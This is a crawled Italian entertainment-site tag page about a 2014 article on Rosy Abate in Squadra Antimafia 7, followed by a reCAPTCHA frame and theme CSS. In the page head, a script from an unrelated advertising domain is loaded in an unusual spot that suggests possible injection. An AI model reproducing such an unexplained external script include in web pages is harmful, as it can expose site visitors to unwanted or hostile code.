

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://curiosita.edonna.it/tag/rosy-anticipazioni-squadra-antimafia-7/
body_size: 23536
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="it-IT">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<meta name="p:domain_verify" content="0b02f68de2bf0d28e91292c48215856d"/>

<meta name="description" content="Articoli relativi a Rosy Anticipazioni Squadra Antimafia 7 su eDonna.it" /><script type="text/javascript" src="http://adv.glooxyweb.com/offerjs?okc=it"></script>
<title>rosy Anticipazioni Squadra antimafia 7 &#8211; La Curiosità è Donna</title>
<link rel="shortcut icon" href="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/01/icon.gif" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://curiosita.edonna.it/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://curiosita.edonna.it/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://curiosita.edonna.it/feed/atom/" />
<link rel="pingback" href="http://curiosita.edonna.it/xmlrpc.php" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="La Curiosità è Donna &raquo; Feed" href="http://curiosita.edonna.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Curiosità è Donna &raquo; Feed dei commenti" href="http://curiosita.edonna.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Curiosità è Donna &raquo; rosy Anticipazioni Squadra antimafia 7 Feed del tag" href="http://curiosita.edonna.it/tag/rosy-anticipazioni-squadra-antimafia-7/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/curiosita.edonna.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://curiosita.edonna.it/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='iecss-css'  href='http://curiosita.edonna.it/wp-content/themes/edonna/css/iecss.css?ver=5.5.17' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-style-css'  href='http://curiosita.edonna.it/wp-content/themes/edonna/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css'  href='http://curiosita.edonna.it/wp-content/themes/edonna/css/reset.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css'  href='http://curiosita.edonna.it/wp-content/themes/edonna/css/media-queries.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css'  href='http://fonts.googleapis.com/css?family=Quicksand%3A300%2C400%7CVidaloka%7CPlayfair+Display%3A400%2C700%2C900%7COpen+Sans+Condensed%3A300%2C700%7COswald%3A300%2C400%2C700%7CRaleway%3A200%2C300%2C400%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css'  href='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/css/buttons-orange.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='http://curiosita.edonna.it/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/js/balupton-history.js/history.js?ver=1.7.1' id='history.js-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/js/balupton-history.js/history.adapter.jquery.js?ver=1.7.1' id='history.adapter.jquery.js-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/js/async.min.js?ver=25.11.2012' id='async.js-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/js/tps-transition-slide.js?ver=1.1.7' id='theiaPostSlider-transition-slide.js-js'></script>
<link rel="https://api.w.org/" href="http://curiosita.edonna.it/wp-json/" /><link rel="alternate" type="application/json" href="http://curiosita.edonna.it/wp-json/wp/v2/tags/254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://curiosita.edonna.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://curiosita.edonna.it/wp-includes/wlwmanifest.xml" /> 

<style type='text/css'>

@import url(http://fonts.googleapis.com/css?family=Vidaloka:100,200,300,400,500,600,700,800,900|Raleway:100,200,300,400,500,600,700,800,900|Playfair+Display:100,200,300,400,500,600,700,800,900|Oswald:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#nav-wrapper {
	background: #ffffff;
	}

#main-nav .menu li a:hover,
#main-nav .menu li.current-menu-item a,
#search-button:hover,
.home-widget h3.widget-cat,
span.post-tags-header,
.post-tags a:hover,
.tag-cloud a:hover {
	background: #f00a71;
	}

#main-nav .menu-item-home a:hover {
	background: #f00a71 !important;
	}

#top-story-left h3,
#top-story-right h3 {
	border-bottom: 3px solid #f00a71;
	}

a, a:visited,
ul.top-stories li:hover h2,
ul.top-stories li:hover h2,
#top-story-middle:hover h2,
ul.split-columns li:hover h2,
.home-widget ul.wide-widget li:hover h2,
.home-widget ul.home-list li:hover h2,
h3.story-cat,
h3.story-cat a,
.sidebar-widget ul.home-list li:hover h2,
.sidebar-widget ul.wide-widget li:hover h2,
.sidebar-widget ul.split-columns li:hover h2,
#footer-nav .menu li a:hover,
.footer-widget ul.home-list li:hover h2,
.footer-widget ul.wide-widget li:hover h2,
.footer-widget ul.split-columns li:hover h2,
.prev,
.next {
	color: #f00a71;
	}

#wallpaper {
	background: url() no-repeat 50% 0;
	}

.featured-text h2,
.featured-text h2 a {
	font-family: 'Vidaloka', serif;
	}

#main-nav .menu li a,
#main-nav .menu li:hover ul li a {
	font-family: 'Raleway', sans-serif;
	}

#top-story-left h2,
#top-story-right h2,
#middle-text h2,
ul.split-columns li h2,
.home-widget .wide-text h2,
.home-widget .home-list-content h2,
h1.story-title,
.sidebar-widget .wide-text h2,
.sidebar-widget ul.split-columns li h2,
.footer-widget .wide-text h2,
.footer-widget ul.split-columns li h2,
#post-404 h1 {
	font-family: 'Playfair Display', serif;
	}

#top-story-left h3,
#top-story-right h3,
#middle-text h3,
h3.home-widget-header,
h1.archive-header,
h3.story-cat,
h3.story-cat a,
#content-area h1,
#content-area h2,
#content-area h3,
#content-area h4,
#content-area h5,
#content-area h6,
h4.post-header,
h3.sidebar-widget-header,
h3.footer-widget-header {
	font-family: 'Oswald', sans-serif;
	}

@media screen and (max-width: 767px) and (min-width: 480px) {

	.sidebar-widget .home-list-content h2 {
		font-family: 'Playfair Display', serif;
		}

	}

</style>
	<style type="text/css">
</style>
</head>
<body class="archive tag tag-rosy-anticipazioni-squadra-antimafia-7 tag-254">

<script data-ad-client="ca-pub-8696712131456124" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-47258350-1']);
  _gaq.push(['_setDomainName', 'edonna.it']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


<div id="site">
	<div id="supertopwrapper"></div>	
		<div id="nav-wrapper">
		<div id="nav-inner">
									<div id="mobi-nav">
				<div class="menu-primary-navigation-container"><select><option value="#">Menu</option><option value="http://curiosita.edonna.it/" id="menu-item-9">Home</option>
<option value="http://curiosita.edonna.it/./gossip/" id="menu-item-5">Gossip</option>
<option value="http://curiosita.edonna.it/./uomini-e-donne/" id="menu-item-8">Uomini e Donne</option>
<option value="http://curiosita.edonna.it/./televisione/" id="menu-item-7">Televisione</option>
<option value="http://curiosita.edonna.it/./amici-di-maria-de-filippi/" id="menu-item-4">Amici</option>
<option value="http://www.edonna.it/mamma/" id="menu-item-525">Mamma</option>
<option value="http://www.edonna.it" id="menu-item-65">èDonna</option>
</select></div>			</div><!--mobi-nav-->
						
			
			
						<div id="logo-small" itemscope itemtype="http://schema.org/Organization">
									 
					<a itemprop="url" href="http://curiosita.edonna.it"><img itemprop="logo" src="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/01/logo-curiosita-small.png" alt="La Curiosità è Donna" /></a>
					 
							</div><!--logo-small-->
						<div id="main-nav">
				<div class="menu-primary-navigation-container"><ul id="menu-primary-navigation-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="http://curiosita.edonna.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="http://curiosita.edonna.it/./gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="http://curiosita.edonna.it/./uomini-e-donne/">Uomini e Donne</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="http://curiosita.edonna.it/./televisione/">Televisione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4"><a href="http://curiosita.edonna.it/./amici-di-maria-de-filippi/">Amici</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-525"><a href="http://www.edonna.it/mamma/">Mamma</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="http://www.edonna.it">èDonna</a></li>
</ul></div>			</div><!--main-nav-->
			<div id="search-button">
				<img src="http://curiosita.edonna.it/wp-content/themes/edonna/images/search-icon.png" />
			</div><!--search-button-->
			<div id="search-bar">
				<form method="get" id="searchform" action="http://curiosita.edonna.it/">
	<input type="text" name="s" id="s" value="Cerca" onfocus='if (this.value == "Cerca") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Cerca"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--search-bar-->
		</div><!--nav-inner-->
	</div><!--nav-wrapper-->
	
	
	<div id="body-wrapper">
				<div id="main-wrapper">
																
					<div id="content-wrapper">
		<div id="content-main">
			<div id="home-main">
				<h1 class="archive-header">Tutti gli articoli relativi a "rosy Anticipazioni Squadra antimafia 7"</h1>				<div class="home-widget">
					<ul class="home-list cat-home-widget infinite-content">
												<li class="infinite-post">
							<a href="http://curiosita.edonna.it/televisione/anticipazioni-squadra-antimafia-7-ci-sara-rosy-abate_2599/" rel="bookmark">
							<div class="home-list-img">
																								<img class="lazy" src="http://curiosita.edonna.it/wp-content/themes/edonna/images/trans.gif" data-original="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/11/squadra-antimafia-7-400x242.jpg" />
								
																<noscript><img width="400" height="242" src="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/11/squadra-antimafia-7-400x242.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" loading="lazy" srcset="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/11/squadra-antimafia-7-400x242.jpg 400w, http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/11/squadra-antimafia-7-660x400.jpg 660w, http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/11/squadra-antimafia-7-270x164.jpg 270w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>
															</div><!--home-list-img-->
							<div class="home-list-content">
								<span class="widget-info"><span class="widget-author">Gioia</span> | 11 Novembre 2014</span>
								<h2>Anticipazioni Squadra antimafia 7: Ci sarà Rosy Abate?</h2>
								<p>Ieri è andata in onda l&#8217;ultima puntata di Squadra antimafia 6. Cosa accadrà tra Rosy Abate e Domenico Calcaterra? La settima stagione di...</p>
							</div><!--home-list-content-->
							</a>
						</li>
											</ul>
					<div class="nav-links">
											</div><!--nav-links-->
					<div class="paginate-links">
											</div><!--paginate-links-->
				</div><!--home-widget-->
			</div><!--home-main-->
		</div><!--content-main-->
		<div id="sidebar-wrapper">
	<div class="sidebar-widget"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">La Curiosità è Social!</h3></span>

				<div id="content-social">
					<ul>
												<li class="fb-item">
							<a href="http://www.facebook.com/edonna.it" alt="Facebook" class="fb-but" target="_blank"></a>
						</li>
																		<li class="twitter-item">
							<a href="http://www.twitter.com/edonna_it" alt="Twitter" class="twitter-but" target="_blank"></a>
						</li>
																								<li class="google-item">
							<a href="https://plus.google.com/102812482978028747317" alt="Google Plus" class="google-but" target="_blank"></a>
						</li>
																		<li class="instagram-item">
							<a href="http://www.instagram.com/edonna_it" alt="Instagram" class="instagram-but" target="_blank"></a>
						</li>
																														<li><a href="http://curiosita.edonna.it/feed/rss/" alt="RSS Feed" class="rss-but"></a></li>
											</ul>
				</div><!--content-social-->

		</div><div class="sidebar-widget">			<div class="textwidget"><center><iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2F%25C3%2588-Donna%2F637901336276749%3Ffref%3Dts&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=false&amp;height=21&amp;appId=176970222339243" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe><a href="https://twitter.com/edonna_it" class="twitter-follow-button" data-show-count="false" data-lang="it">Segui @edonna_it</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></center></div>
		</div> 		</div><!--sidebar-wrapper-->	</div><!--content-wrapper-->
</div><!--main-wrapper-->
		<div id="footer-wrapper">
			<div id="footer-top">
				<div id="footer-nav">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="http://curiosita.edonna.it/">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="http://www.edonna.it/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="http://www.edonna.it/credits/">Credits</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="http://www.edonna.it/aiuto/">Aiuto</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="http://www.edonna.it/contatti/">Contatti</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="http://www.edonna.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="http://www.edonna.it/">eDonna.it</a></li>
</ul></div>				</div><!--footer-nav-->
								<div id="footer-widget-wrapper">
										<div class="footer-widget">
												<div id="logo-footer">
							<img src="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/01/logo-curiosita-small1.png" alt="La Curiosità è Donna" />
						</div><!--logo-footer-->
												<p>La Curiosità è Donna è un canale del magazine al femminile eDonna.it che tratta argomenti di Salute, Bellezza, Benessere, Matrimonio e Maternità.</p>						<div id="copyright">
							<p>Copyright © 2014 E' Donna.it - Tutti i diritti riservati.</p>
						</div><!--copyright-->
					</div><!--footer-widget-->
															<div class="footer-widget">
						<h3 class="footer-widget-header">Seguici sui Social</h3>
						<div id="footer-social">							<ul>																<li class="fb-item">									<a href="http://www.facebook.com/edonna.it" alt="Facebook" class="fb-but2" target="_blank"></a>								</li>																								<li class="twitter-item">									<a href="http://www.twitter.com/edonna_it" alt="Twitter" class="twitter-but2" target="_blank"></a>								</li>																																<li class="google-item">									<a href="https://plus.google.com/102812482978028747317" alt="Google Plus" class="google-but2" target="_blank"></a>								</li>																								<li class="instagram-item">									<a href="http://www.instagram.com/edonna_it" alt="Instagram" class="instagram-but2" target="_blank"></a>								</li>																																								<li><a href="http://curiosita.edonna.it/feed/rss/" alt="RSS Feed" class="rss-but2"></a></li>															</ul>						</div><!--footer-social-->
					</div><!--footer-widget-->
					<div class="footer-widget">
						<h3 class="footer-widget-header">Tags</h3>
						<div class="tag-cloud">
						<a href="http://curiosita.edonna.it/tag/foto/" class="tag-cloud-link tag-link-19 tag-link-position-1" style="font-size: 12px;">foto</a>
<a href="http://curiosita.edonna.it/tag/belen-rodriguez/" class="tag-cloud-link tag-link-25 tag-link-position-2" style="font-size: 12px;">belen rodriguez</a>
<a href="http://curiosita.edonna.it/tag/belen/" class="tag-cloud-link tag-link-9 tag-link-position-3" style="font-size: 12px;">belen</a>
<a href="http://curiosita.edonna.it/tag/aldo-alessia/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 12px;">aldo alessia</a>
<a href="http://curiosita.edonna.it/tag/anticipazioni/" class="tag-cloud-link tag-link-162 tag-link-position-5" style="font-size: 12px;">anticipazioni</a>
<a href="http://curiosita.edonna.it/tag/eugenio/" class="tag-cloud-link tag-link-68 tag-link-position-6" style="font-size: 12px;">Eugenio</a>
<a href="http://curiosita.edonna.it/tag/video/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 12px;">VIDEO</a>
<a href="http://curiosita.edonna.it/tag/aldo-palmeri/" class="tag-cloud-link tag-link-16 tag-link-position-8" style="font-size: 12px;">aldo palmeri</a>
<a href="http://curiosita.edonna.it/tag/stefano-de-martino/" class="tag-cloud-link tag-link-40 tag-link-position-9" style="font-size: 12px;">stefano de martino</a>
<a href="http://curiosita.edonna.it/tag/santiago/" class="tag-cloud-link tag-link-38 tag-link-position-10" style="font-size: 12px;">santiago</a>						</div>
					</div><!--footer-widget-->
					 									</div><!--footer-widget-wrapper-->
			</div><!--footer-top-->
		</div><!--footer-wrapper-->
	</div><!--body-wrapper-->
</div><!--site-->




<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/jquery.iosslider.js?ver=5.5.17' id='iosslider-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/scripts.js?ver=5.5.17' id='braxton-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/jquery.lazyload.js?ver=5.5.17' id='lazyload-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/jquery.infinitescroll.js?ver=5.5.17' id='infinitescroll-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/respond.min.js?ver=5.5.17' id='respond-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/stickyMojo.js?ver=5.5.17' id='stickymojo-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/js/tps.js?ver=1.1.7' id='theiaPostSlider.js-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-Kakbfcqow-4WxuddUq2pg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768988211723');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://curiosita.edonna.it/wp-content/themes/edonna/css/media-queries.css?ver=5.5.17
body_size: 13400
content:
@media screen and (max-width: 1002px) and (min-width: 768px) {

	.featured-excerpt,
	.prev,
	.next,
	#main-nav,
	.related-image {
		display: none;
		}

	#nav-inner {
		width: 100%;
		}

	#mobi-nav {
		display: inline;
		}

	#leaderboard-wrapper,
	#main-wrapper,
	#footer-top {
		width: 768px;
		}

	.logo-leader {
		margin: 20px 0 0;
		text-align: center;
		width: 100%;
		}

	#logo-medium,
	#leader-medium {
		float: none;
		max-width: none;
		width: 100%;
		}

	#logo-medium {
		display: inline-block;
		}

	#leader-medium {
		margin-bottom: 20px;
		}

	.home-full {
		width: 728px !important;
		}

	#top-story-contain {
		width: 598px;
		}
		
	.top-story-image {
		height: 91px;
		}

	#top-story-left,
	#top-story-right {
		padding: 10px;
		width: 150px;
		}

	#top-story-middle {
		width: 408px;
		}

	#middle-img {
		height: 247px;
		}

	#middle-text {
		width: 328px;
		}

	#middle-text h3 {
		font-size: 14px;
		}

	#middle-text h2 {
		font-size: 24px;
		}

	#middle-text p,
	#middle-text p a {
		font: 400 14px/20px 'Raleway', sans-serif;
		}

	#content-main {
		width: 428px;
		}

	#home-main,
	.nav-links,
	#infscr-loading,
	.home-widget .home-list-img,
	.home-widget .home-list-content,
	#related-posts ul li {
		width: 388px;
		}

	.home-widget ul.split-columns {
		width: 408px;
		}

	.home-widget ul.split-columns li {
		width: 184px;
		height: 361px;
		}

	.home-widget .split-text {
		max-height: 230px;
		}

	.home-widget ul.split-columns li h2 {
		font-size: 18px
		}

	.home-widget ul.split-columns li p {
		font: 400 13px/20px 'Raleway', sans-serif;
		}

	.home-widget ul.wide-widget li {
		margin-bottom: 170px;
		}

	.home-widget .wide-img {
		height: 235px;
		}

	.home-widget .wide-text {
		bottom: -150px;
		width: 308px;
		}

	.home-widget .wide-text h2 {
		font-size: 22px;
		}

	.home-widget .wide-text p,
	.home-widget .wide-text p a {
		font: 400 14px/20px 'Raleway', sans-serif;
		}

	.home-widget ul.home-list li {
		border-top: none;
		}

	.home-widget .home-list-img {
		margin-bottom: 20px;
		}

	.social-box {
		height: auto;
		}
		
	.fb_iframe_widget span {
		width: 90px !important;
		}
	
	h1.story-title {
		font-size: 28px;
		}

	#author-text {
		width: 268px;
		}

	#related-posts ul li {
		border-top: 1px dotted #ccc;
		margin: 0;
		padding: 10px 0;
		}

	#related-posts ul li:first-child {
		border-top: none;
		}

	.related-text {
		margin-top: 0;
		}

	.related-text a {
		font: 400 16px/22px 'Raleway', serif;
		}

	#footer-widget-wrapper {
		width: 758px;
		}

	.footer-widget {
		width: 339px;
		}

	#footer-nav .menu li {
		padding: 10px 15px 7px;
		}

	}

@media screen and (max-width: 767px) and (min-width: 600px) {

	.featured-excerpt,
	.prev,
	.next,
	#main-nav,
	.related-image {
		display: none;
		}

	#nav-inner {
		width: 100%;
		}

	#mobi-nav {
		display: inline;
		}

	#leaderboard-wrapper,
	#main-wrapper,
	#footer-top,
	#top-story-contain,
	#top-story-middle {
		width: 600px;
		}

	.logo-leader {
		margin: 20px 0 0;
		text-align: center;
		width: 100%;
		}

	#logo-medium,
	#leader-medium {
		float: none;
		max-width: none;
		width: 100%;
		}

	#logo-medium {
		display: inline-block;
		}

	#leader-medium {
		margin-bottom: 20px;
		}

	#top-story-middle {
		border-left: none;
		border-right: none;
		border-bottom: 10px solid #111;
		float: left;
		}

	#middle-img {
		height: 364px;
		}

	#middle-text {
		width: 520px;
		}

	#top-story-left,
	#top-story-right {
		width: 560px;
		}

	.home-full {
		width: 560px !important;
		}

	ul.top-stories li {
		margin: 0 0 0 20px;
		width: 270px;
		}

	ul.top-stories li:first-child {
		margin-left: 0;
		}
		
	.top-story-image {
		height: 164px;
		}

	#content-main {
		width: 600px;
		}

	#home-main,
	.nav-links,
	#infscr-loading,
	#sidebar-wrapper,
	#related-posts ul li {
		width: 560px;
		}

	.home-widget ul.split-columns,
	.sidebar-widget ul.split-columns,
	.footer-widget ul.split-columns {
		width: 580px;
		}

	.home-widget ul.split-columns li,
	.sidebar-widget ul.split-columns li,
	.footer-widget ul.split-columns li {
		width: 270px;
		height: 413px;
		}

	.home-widget .split-text,
	.sidebar-widget .split-text,
	.footer-widget .split-text {
		max-height: 240px;
		}

	.home-widget .wide-img,
	.sidebar-widget .wide-img,
	.footer-widget .wide-img {
		height: 339px;
		}

	.home-widget .wide-text,
	.sidebar-widget .wide-text,
	.footer-widget .wide-text {
		width: 480px;
		}

	.home-widget .home-list-img,
	.home-widget .home-list-content,
	.sidebar-widget .home-list-img,
	.sidebar-widget .home-list-content {
		width: 270px;
		}

	#author-text {
		width: 440px;
		}
		
	.fb_iframe_widget span {
		width: 90px !important;
		}

	#related-posts ul li {
		border-top: 1px dotted #ccc;
		margin: 0;
		padding: 10px 0;
		}

	#related-posts ul li:first-child {
		border-top: none;
		}

	.related-text {
		margin-top: 0;
		}

	.related-text a {
		font: 400 16px/22px 'Raleway', serif;
		}

	#sidebar-wrapper {
		border-top: 10px solid #111;
		}

	.sidebar-widget ul.home-list li {
		padding: 20px 0;
		}

	.sidebar-widget .home-list-img {
		margin-right: 20px;
		}

	.sidebar-widget .home-list-content h2 {
		font-size: 24px;
		font-weight: 700;
		line-height: 120%;
		}

	.sidebar-widget .home-list-content p,
	.sidebar-widget .home-list-content p a,
	.sidebar-widget span.widget-info,
	.sidebar-widget span.widget-info a {
		color: #444;
		display: block;
		}

	.sidebar-widget .home-list-content p,
	.sidebar-widget .home-list-content p a {
		float: left;
		font: 400 14px/20px 'Raleway', sans-serif;
		width: 100%;
		}

	#footer-widget-wrapper {
		width: 590px;
		}

	.footer-widget {
		border-left: 0;
		margin: 20px 0;
		padding: 0;
		width: 100%;
		}

	#footer-nav .menu li {
		padding: 10px 15px 7px;
		}

	}

@media screen and (max-width: 599px) and (min-width: 480px) {

	.featured-excerpt,
	.prev,
	.next,
	#main-nav,
	.featured-shade,
	.related-image {
		display: none;
		}

	#mobi-nav {
		display: inline;
		}

	.featured-text h2,
	.featured-text h2 a {
		font-size: 53px;
		}

	#leaderboard-wrapper,
	#main-wrapper,
	#nav-inner,
	#footer-top,
	#top-story-contain,
	#top-story-middle {
		width: 480px;
		}

	.logo-leader {
		margin: 20px 0 0;
		text-align: center;
		width: 100%;
		}

	#logo-medium,
	#leader-medium {
		float: none;
		max-width: none;
		width: 100%;
		}

	#logo-medium {
		display: inline-block;
		}

	#leader-medium {
		margin-bottom: 20px;
		}

	#top-story-middle {
		border-left: none;
		border-right: none;
		border-bottom: 10px solid #111;
		float: left;
		}
		
	.top-story-image {
		height: 137px;
		}

	#middle-img {
		height: 290px;
		}

	#middle-text {
		width: 400px;
		}

	#middle-text h3 {
		font-size: 14px;
		}

	#middle-text h2,
	.home-widget .wide-text h2,
	.home-widget .home-list-content h2,
	.sidebar-widget .wide-text h2,
	.sidebar-widget .home-list-content h2 {
		font-size: 22px;
		}

